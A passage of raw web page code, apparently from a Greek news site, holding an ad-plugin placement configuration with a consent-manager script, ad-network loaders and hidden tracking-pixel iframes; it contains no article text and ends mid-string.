<div  class="newsi-a950dfc8f079d17dc2833ba67501fd32 newsi-adweb-recmm-widget-post" id="newsi-a950dfc8f079d17dc2833ba67501fd32"></div><div  class="newsi-460486693c998fff40d0dd37ed37db25 newsi-adweb-desk-top-970x250" id="newsi-460486693c998fff40d0dd37ed37db25"></div><div  class="newsi-a0312230957de336c42dfed4913a09c6 newsi-adweb-webover" id="newsi-a0312230957de336c42dfed4913a09c6"></div><div  class="newsi-a20ce1fd2e388a0e60c98d6beefb3dbb newsi-modal" id="newsi-a20ce1fd2e388a0e60c98d6beefb3dbb"></div><script>window.advads_admin_bar_items = [];</script><script>window.advads_passive_ads = {"419311_24":{"elementid":["newsi-6a66d8edbf96bb74ea54142f870a0551"],"ads":{"419311":{"id":419311,"title":"ADWEB[sas_80261]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-top: 5px;margin-bottom: 5px;margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-2942333593\"><div id=\"sas_80261\" style=\"position: sticky; top: 78px;\"><\/div>\r\n\r\n\r\n\r\n\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80261) {overflow:visible}\r\n\t.sticky-container-80261 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}},"255745_26":{"elementid":["newsi-9e93c6efbee9f81fdaf2b2efa11972d9"],"ads":{"255745":{"id":255745,"title":"sidebar","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}}},"419312_28":{"elementid":["newsi-0fff8cc5aea47baedc57f376c4deb674"],"ads":{"419312":{"id":419312,"title":"ADWEB[sas_80264]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div style=\"margin-left: auto;margin-right: auto;text-align: center;\" class=\"sticky-container-80264\" id=\"newsi-2929946030\"><div id=\"sas_80264\" style=\"position: sticky; top: 74px\"><\/div><\/div><style>\r\n\t.widget:has(> .sticky-container-80264) {overflow:visible}\r\n\t.sticky-container-80264 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}}}};
window.advads_passive_placements = {"531067_1":{"elementid":[null],"ads":{"419336":{"id":419336,"title":"ADWEB HEAD SCRIPT AND QUANTCAST","expiry_date":0,"visitors":[],"content":"<!-- InMobi Choice-nak. Consent Manager Tag v3.0 (for TCF 2.2) -->\r\n<script type=\"text\/javascript\" async=true>\r\n(function() {\r\n  var host = window.location.hostname;\r\n  var element = document.createElement('script');\r\n  var firstScript = document.getElementsByTagName('script')[0];\r\n  var url = 'https:\/\/cmp.inmobi.com'\r\n    .concat('\/choice\/', 'mM5k-35QHKCsz', '\/', host, '\/choice.js?tag_version=V3');\r\n  var uspTries = 0;\r\n  var uspTriesLimit = 3;\r\n  element.async = true;\r\n  element.type = 'text\/javascript';\r\n  element.src = url;\r\n\r\n  firstScript.parentNode.insertBefore(element, firstScript);\r\n\r\n  function makeStub() {\r\n    var TCF_LOCATOR_NAME = '__tcfapiLocator';\r\n    var queue = [];\r\n    var win = window;\r\n    var cmpFrame;\r\n\r\n    function addFrame() {\r\n      var doc = win.document;\r\n      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);\r\n\r\n      if (!otherCMP) {\r\n        if (doc.body) {\r\n          var iframe = doc.createElement('iframe');\r\n\r\n          iframe.style.cssText = 'display:none';\r\n          iframe.name = TCF_LOCATOR_NAME;\r\n          doc.body.appendChild(iframe);\r\n        } else {\r\n          setTimeout(addFrame, 5);\r\n        }\r\n      }\r\n      return !otherCMP;\r\n    }\r\n\r\n    function tcfAPIHandler() {\r\n      var gdprApplies;\r\n      var args = arguments;\r\n\r\n      if (!args.length) {\r\n        return queue;\r\n      } else if (args[0] === 'setGdprApplies') {\r\n        if (\r\n          args.length > 3 &&\r\n          args[2] === 2 &&\r\n          typeof args[3] === 'boolean'\r\n        ) {\r\n          gdprApplies = args[3];\r\n          if (typeof args[2] === 'function') {\r\n            args[2]('set', true);\r\n          }\r\n        }\r\n      } else if (args[0] === 'ping') {\r\n        var retr = {\r\n          gdprApplies: gdprApplies,\r\n          cmpLoaded: false,\r\n          cmpStatus: 'stub'\r\n        };\r\n\r\n        if (typeof args[2] === 'function') {\r\n          args[2](retr);\r\n        }\r\n      } else {\r\n        if(args[0] === 'init' && typeof args[3] === 'object') {\r\n          args[3] = Object.assign(args[3], { tag_version: 'V3' });\r\n        }\r\n        queue.push(args);\r\n      }\r\n    }\r\n\r\n    function postMessageEventHandler(event) {\r\n      var msgIsString = typeof event.data === 'string';\r\n      var json = {};\r\n\r\n      try {\r\n        if (msgIsString) {\r\n          json = JSON.parse(event.data);\r\n        } else {\r\n          json = event.data;\r\n        }\r\n      } catch (ignore) {}\r\n\r\n      var payload = json.__tcfapiCall;\r\n\r\n      if (payload) {\r\n        window.__tcfapi(\r\n          payload.command,\r\n          payload.version,\r\n          function(retValue, success) {\r\n            var returnMsg = {\r\n              __tcfapiReturn: {\r\n                returnValue: retValue,\r\n                success: success,\r\n                callId: payload.callId\r\n              }\r\n            };\r\n            if (msgIsString) {\r\n              returnMsg = JSON.stringify(returnMsg);\r\n            }\r\n            if (event && event.source && event.source.postMessage) {\r\n              event.source.postMessage(returnMsg, '*');\r\n            }\r\n          },\r\n          payload.parameter\r\n        );\r\n      }\r\n    }\r\n\r\n    while (win) {\r\n      try {\r\n        if (win.frames[TCF_LOCATOR_NAME]) {\r\n          cmpFrame = win;\r\n          break;\r\n        }\r\n      } catch (ignore) {}\r\n\r\n      if (win === window.top) {\r\n        break;\r\n      }\r\n      win = win.parent;\r\n    }\r\n    if (!cmpFrame) {\r\n      addFrame();\r\n      win.__tcfapi = tcfAPIHandler;\r\n      win.addEventListener('message', postMessageEventHandler, false);\r\n    }\r\n  };\r\n\r\n  makeStub();\r\n\r\n  function makeGppStub() {\r\n    const CMP_ID = 10;\r\n    const SUPPORTED_APIS = [\r\n      '2:tcfeuv2',\r\n      '6:uspv1',\r\n      '7:usnatv1',\r\n      '8:usca',\r\n      '9:usvav1',\r\n      '10:uscov1',\r\n      '11:usutv1',\r\n      '12:usctv1'\r\n    ];\r\n\r\n    window.__gpp_addFrame = function (n) {\r\n      if (!window.frames[n]) {\r\n        if (document.body) {\r\n          var i = document.createElement(\"iframe\");\r\n          i.style.cssText = \"display:none\";\r\n          i.name = n;\r\n          document.body.appendChild(i);\r\n        } else {\r\n          window.setTimeout(window.__gpp_addFrame, 10, n);\r\n        }\r\n      }\r\n    };\r\n    window.__gpp_stub = function () {\r\n      var b = arguments;\r\n      __gpp.queue = __gpp.queue || [];\r\n      __gpp.events = __gpp.events || [];\r\n\r\n      if (!b.length || (b.length == 1 && b[0] == \"queue\")) {\r\n        return __gpp.queue;\r\n      }\r\n\r\n      if (b.length == 1 && b[0] == \"events\") {\r\n        return __gpp.events;\r\n      }\r\n\r\n      var cmd = b[0];\r\n      var clb = b.length > 1 ? b[1] : null;\r\n      var par = b.length > 2 ? b[2] : null;\r\n      if (cmd === \"ping\") {\r\n        clb(\r\n          {\r\n            gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n            cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n            cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n            signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n            supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n            cmpId: CMP_ID, \/\/ IAB assigned CMP ID, may be 0 during stub\/loading\r\n            sectionList: [],\r\n            applicableSections: [-1],\r\n            gppString: \"\",\r\n            parsedSections: {},\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"addEventListener\") {\r\n        if (!(\"lastId\" in __gpp)) {\r\n          __gpp.lastId = 0;\r\n        }\r\n        __gpp.lastId++;\r\n        var lnr = __gpp.lastId;\r\n        __gpp.events.push({\r\n          id: lnr,\r\n          callback: clb,\r\n          parameter: par,\r\n        });\r\n        clb(\r\n          {\r\n            eventName: \"listenerRegistered\",\r\n            listenerId: lnr, \/\/ Registered ID of the listener\r\n            data: true, \/\/ positive signal\r\n            pingData: {\r\n              gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n              cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n              cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n              signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n              supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n              cmpId: CMP_ID, \/\/ list of supported APIs\r\n              sectionList: [],\r\n              applicableSections: [-1],\r\n              gppString: \"\",\r\n              parsedSections: {},\r\n            },\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"removeEventListener\") {\r\n        var success = false;\r\n        for (var i = 0; i < __gpp.events.length; i++) {\r\n          if (__gpp.events[i].id == par) {\r\n            __gpp.events.splice(i, 1);\r\n            success = true;\r\n            break;\r\n          }\r\n        }\r\n        clb(\r\n          {\r\n            eventName: \"listenerRemoved\",\r\n            listenerId: par, \/\/ Registered ID of the listener\r\n            data: success, \/\/ status info\r\n            pingData: {\r\n              gppVersion: \"1.1\", \/\/ must be \u201cVersion.Subversion\u201d, current: \u201c1.1\u201d\r\n              cmpStatus: \"stub\", \/\/ possible values: stub, loading, loaded, error\r\n              cmpDisplayStatus: \"hidden\", \/\/ possible values: hidden, visible, disabled\r\n              signalStatus: \"not ready\", \/\/ possible values: not ready, ready\r\n              supportedAPIs: SUPPORTED_APIS, \/\/ list of supported APIs\r\n              cmpId: CMP_ID, \/\/ CMP ID\r\n              sectionList: [],\r\n              applicableSections: [-1],\r\n              gppString: \"\",\r\n              parsedSections: {},\r\n            },\r\n          },\r\n          true\r\n        );\r\n      } else if (cmd === \"hasSection\") {\r\n        clb(false, true);\r\n      } else if (cmd === \"getSection\" || cmd === \"getField\") {\r\n        clb(null, true);\r\n      }\r\n      \/\/queue all other commands\r\n      else {\r\n        __gpp.queue.push([].slice.apply(b));\r\n      }\r\n    };\r\n    window.__gpp_msghandler = function (event) {\r\n      var msgIsString = typeof event.data === \"string\";\r\n      try {\r\n        var json = msgIsString ? JSON.parse(event.data) : event.data;\r\n      } catch (e) {\r\n        var json = null;\r\n      }\r\n      if (typeof json === \"object\" && json !== null && \"__gppCall\" in json) {\r\n        var i = json.__gppCall;\r\n        window.__gpp(\r\n          i.command,\r\n          function (retValue, success) {\r\n            var returnMsg = {\r\n              __gppReturn: {\r\n                returnValue: retValue,\r\n                success: success,\r\n                callId: i.callId,\r\n              },\r\n            };\r\n            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, \"*\");\r\n          },\r\n          \"parameter\" in i ? i.parameter : null,\r\n          \"version\" in i ? i.version : \"1.1\"\r\n        );\r\n      }\r\n    };\r\n    if (!(\"__gpp\" in window) || typeof window.__gpp !== \"function\") {\r\n      window.__gpp = window.__gpp_stub;\r\n      window.addEventListener(\"message\", window.__gpp_msghandler, false);\r\n      window.__gpp_addFrame(\"__gppLocator\");\r\n    }\r\n  };\r\n\r\n  makeGppStub();\r\n\r\n  var uspStubFunction = function() {\r\n    var arg = arguments;\r\n    if (typeof window.__uspapi !== uspStubFunction) {\r\n      setTimeout(function() {\r\n        if (typeof window.__uspapi !== 'undefined') {\r\n          window.__uspapi.apply(window.__uspapi, arg);\r\n        }\r\n      }, 500);\r\n    }\r\n  };\r\n\r\n  var checkIfUspIsReady = function() {\r\n    uspTries++;\r\n    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {\r\n      console.warn('USP is not accessible');\r\n    } else {\r\n      clearInterval(uspInterval);\r\n    }\r\n  };\r\n\r\n  if (typeof window.__uspapi === 'undefined') {\r\n    window.__uspapi = uspStubFunction;\r\n    var uspInterval = setInterval(checkIfUspIsReady, 6000);\r\n  }\r\n})();\r\n<\/script>\r\n<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->\r\n\r\n<script data-cfasync=\"false\" src=\"https:\/\/t.atmng.io\/adweb\/DnamG3tDY.prod.js\" async=true><\/script>\r\n\r\n<!-- MGID -->\r\n<script src=\"https:\/\/jsc.mgid.com\/site\/999836.js\" async>\r\n<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419336,"placement_info":{"id":"531067","title":"ADVERT SCRIPTS","content":"New placement content goes here","type":"header","slug":"advert-scripts","status":"publish","item":"ad_419336","display":[],"visitors":[],"cache-busting":"auto"},"test_id":null},"531082_2":{"elementid":["newsi-1754c636287c27c5fd8973be85e5ed2e"],"ads":{"498814":{"id":498814,"title":"mgid-body","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-meta-to-periechomeno\" id=\"newsi-4063344581\"><div data-type=\"_mgwidget\" data-widget-id=\"1704102\">\r\n<\/div>\r\n<script>(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\r\n<\/script><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":498814,"placement_info":{"id":"531082","title":"\u039c\u03b5\u03c4\u03ac \u03c4\u03bf \u03a0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf","content":"New placement content goes here","type":"post_bottom","slug":"meta-to-periechomeno","status":"publish","item":"ad_498814","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531081_4":{"elementid":["newsi-2d8d11909b97dd7a4aaa4312639e7c45"],"ads":{"419318":{"id":419318,"title":"ADWEB[sas_80652]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-textlink80652-post\" style=\"margin-top: 15px;margin-bottom: 15px;\" id=\"newsi-1405273601\"><div id=\"sas_80652\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419318,"placement_info":{"id":"531081","title":"ADWEB-TEXTLINK[80652]-POST","content":"New placement content goes here","type":"post_bottom","slug":"adweb-textlink80652-post","status":"publish","item":"ad_419318","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531076_6":{"elementid":["newsi-b8c871c5e10d4989aeaf56e181027850"],"ads":{"399500":{"id":399500,"title":"2023 EXTRA","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile"],"connector":"and"}],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":399500,"placement_info":{"id":"531076","title":"extra2023","content":"New placement content goes here","type":"post_content","slug":"extra2023","status":"publish","item":"ad_399500","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[{"type":"mobile","value":["mobile"]}],"ad_label":"default","placement_position":"center","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":3,"tag":"p","xpath":"","cache-busting":"auto"},"test_id":null,"inject_before":[""]},"531074_8":{"elementid":["newsi-6c3da1d0a10ab0757b93d084ced2ce98"],"ads":{"419313":{"id":419313,"title":"ADWEB[sas_80695]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-80695-post\" style=\"margin-top: 5px;margin-bottom: 5px;\" id=\"div-80695\"><div id=\"sas_80695\"><\/div><\/div><style>\r\n\t#div-80695 {overflow:hidden}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":419313,"placement_info":{"id":"531074","title":"ADWEB-80695-POST","content":"New placement content goes here","type":"post_content","slug":"adweb-80695-post","status":"publish","item":"ad_419313","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":2,"tag":"p","xpath":""},"test_id":null,"inject_before":[""]},"531072_10":{"elementid":["newsi-d53521bdeb63f8bbf45eaf5a3556c030"],"ads":{"419326":{"id":419326,"title":"ADWEB[sas_80268]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-post-80268\" id=\"newsi-3004116828\"><div id=\"sas_80268\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419326,"placement_info":{"id":"531072","title":"ADWEB-POST-80268","content":"New placement content goes here","type":"post_content","slug":"adweb-post-80268","status":"publish","item":"ad_419326","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":""},"test_id":null,"inject_before":[""]},"531071_12":{"elementid":["newsi-2a1d3cb01f24153f3adf94fb31a05e62"],"ads":{"419314":{"id":419314,"title":"ADWEB[sas_80696]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-80696-post\" style=\"margin-top: 15px;margin-bottom: 15px;margin-left: auto;margin-right: auto;text-align: center;width: 300px;height: 300px;\" id=\"newsi-510494453\"><div id=\"sas_80696\" style=\"position: sticky; top:74px;\"><\/div>\r\n<\/div><style>\r\n\t.widget:has(> .sticky-container-80696) {overflow:visible}\r\n\t.sticky-container-80696 {\r\n\t\tmin-height:600px;\r\n\t}\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":419314,"placement_info":{"id":"531071","title":"ADWEB-80696-POST","content":"New placement content goes here","type":"post_content","slug":"adweb-80696-post","status":"publish","item":"ad_419314","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":"","start_from_bottom":"1"},"test_id":null,"inject_before":[""]},"531070_14":{"elementid":["newsi-64da1980f1610c723f43486e4728b808"],"ads":{"230765":{"id":230765,"title":"AD BOOSTER","expiry_date":0,"visitors":[{"type":"mobile","value":["mobile"],"connector":"and"}],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":230765,"placement_info":{"id":"531070","title":"ADD-BOOSTER","content":"New placement content goes here","type":"post_content","slug":"add-booster","status":"publish","item":"ad_230765","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[{"type":"mobile","value":["mobile"]}],"ad_label":"default","placement_position":"","inline-css":"","parallax":{"height":{"value":"200","unit":"px"}},"pro_minimum_length":"0","words_between_repeats":"0","position":"after","index":1,"tag":"p","xpath":"","cache-busting":"auto"},"test_id":null,"inject_before":[""]},"531069_16":{"elementid":["newsi-79ca2da6e6c0767f468eb3015f665e91"],"ads":{"452311":{"id":452311,"title":"[TOP-CONTENT]","expiry_date":0,"visitors":[],"content":"","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":452311,"placement_info":{"id":"531069","title":"BEFORE-CONTENT","content":"New placement content goes here","type":"post_top","slug":"before-content","status":"publish","item":"ad_452311","display":[{"connector":"or","type":"postids","operator":"is_not","value":["2091"]}],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","pro_minimum_length":"0","words_between_repeats":"0"},"test_id":null,"inject_before":[""]},"531080_18":{"elementid":["newsi-a970982286a771d926c48ceb3f173c6d"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_3 hidden_ad_tag\" id=\"newsi-1651372431\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531080","title":"IMAGE_HIDDEN_TAGS_3","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_3","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531079_20":{"elementid":["newsi-63d8e134aeb59bc6b720e15946f2d5f7"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags_1 hidden_ad_tag\" id=\"newsi-740245656\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531079","title":"IMAGE_HIDDEN_TAGS_1","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags_1","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531078_22":{"elementid":["newsi-c36ec23a8952b71ec6711f6266439f22"],"ads":{"491344":{"id":491344,"title":"IMAGE_ADVERT_TAGS","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-image_hidden_tags2 hidden_ad_tag\" id=\"newsi-2786652313\"><!-- <img style=\"visibility:hidden; height:0\" src=\"https:\/\/ad.doubleclick.net\/ddm\/ad\/N2520.3748062NEWSIQUE.GROMDHELLA\/B32829369.407151821;sz=300x250;dc_sdk_apis=[APIFRAMEWORKS];dc_omid_p=[OMIDPARTNER];dc_tdv=1\"> -->\r\n\r\n<iframe src=\"https:\/\/ade.googlesyndication.com\/ddm\/activity\/dc_oe=ChMIzfyknp2piQMVsuwRCB2TNhvnEAAYACDQpP5q;dc_eps=AHas8cCTl06mSpmsBGoXR4npUxNGrE5_qjkpdzfjGqenOFJ3dreza3ofUvI_zKsMh_14-R3hxq60B1tsQQKIeQqc-lqQ07kIY6hdy5c;met=1;&timestamp=1729848927063;eid1=2;ecn1=0;etm1=30\"; width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n\r\n<iframe src=\"https:\/\/x.grxchange.gr\/rv\/8Vz\/ohvoDJ8P\/uBRURfI0\/C5iLVohR5-1vTMK5wj8pH-3mgT2B?rnd=1730462389078\" width=\"1\" height=\"1\">\r\n<\/iframe>\r\n\r\n<\/div><style>\r\n\r\ndiv:has(> div.hidden_ad_tag) {\r\n \tvisibility: hidden;\r\n\tmargin:0;\r\n\twidth: 0;\r\n\theight: 0;\r\n}\t\r\n<\/style>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":true}}},"type":"ad","id":491344,"placement_info":{"id":"531078","title":"IMAGE_HIDDEN_TAGS2","content":"New placement content goes here","type":"post_content_middle","slug":"image_hidden_tags2","status":"publish","item":"ad_491344","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531084_30":{"elementid":["newsi-a950dfc8f079d17dc2833ba67501fd32"],"ads":{"419325":{"id":419325,"title":"ADWEB[strossle-widget-post]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-recmm-widget-post\" id=\"newsi-3809895216\"><div class=\"strossle-widget-post\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419325,"placement_info":{"id":"531084","title":"ADWEB-RECMM-WIDGET-POST","content":"New placement content goes here","type":"custom_position","slug":"adweb-recmm-widget-post","status":"publish","item":"ad_419325","display":[{"connector":"or","type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"","inject_by":"pro_custom_element","pro_custom_element":"nav.box-nav","pro_custom_position":"insertAfter","container_id":"#cd887714d61fabf1af1cbbd31715574cb"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-a950dfc8f079d17dc2833ba67501fd32\", \"nav.box-nav\", { method: \"insertAfter\" });});<\/script>"]},"531083_32":{"elementid":["newsi-460486693c998fff40d0dd37ed37db25"],"ads":{"419316":{"id":419316,"title":"ADWEB[sas_80262]","expiry_date":0,"visitors":[{"type":"mobile","value":["desktop"]}],"content":"<div class=\"newsi-adweb-desk-top-970x250\" style=\"margin-left: auto;margin-right: auto;text-align: center;\" id=\"newsi-3956928640\"><div id=\"sas_80262\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419316,"placement_info":{"id":"531083","title":"ADWEB-DESK-TOP-970x250","content":"New placement content goes here","type":"custom_position","slug":"adweb-desk-top-970x250","status":"publish","item":"ad_419316","display":[{"type":"posttypes","operator":"is","value":["post"]}],"visitors":[],"ad_label":"default","placement_position":"center","inject_by":"pro_custom_element","pro_custom_element":".single-header","pro_custom_position":"insertAfter","container_id":"#ca8c2b5f3c3790b4919986404cc4f9d2f"},"test_id":null,"inject_before":["<script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {advads.move(\"#newsi-460486693c998fff40d0dd37ed37db25\", \".single-header\", { method: \"insertAfter\" });});<\/script>"]},"531089_34":{"elementid":["newsi-a0312230957de336c42dfed4913a09c6"],"ads":{"419317":{"id":419317,"title":"ADWEB[sas_81171]","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-adweb-webover\" id=\"newsi-3877303377\"><div id=\"sas_81171\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"center_nofloat","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":419317,"placement_info":{"id":"531089","title":"ADWEB-WEBOVER","content":"New placement content goes here","type":"footer","slug":"adweb-webover","status":"publish","item":"ad_419317","display":[],"visitors":[]},"test_id":null,"inject_before":[""]},"531091_36":{"elementid":["newsi-a20ce1fd2e388a0e60c98d6beefb3dbb"],"ads":{"475214":{"id":475214,"title":"MODAL_SHOW_ON_BACK_BROWSER_EVENT","expiry_date":0,"visitors":[],"content":"<div class=\"newsi-modal\" id=\"newsi-1646110493\"><div id=\"latest-posts-popup\"><\/div><\/div>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"plain","position":"none","day_indexes":false,"privacy":{"ignore":false,"needs_consent":false}}},"type":"ad","id":475214,"placement_info":{"id":"531091","title":"MODAL","content":"New placement content goes 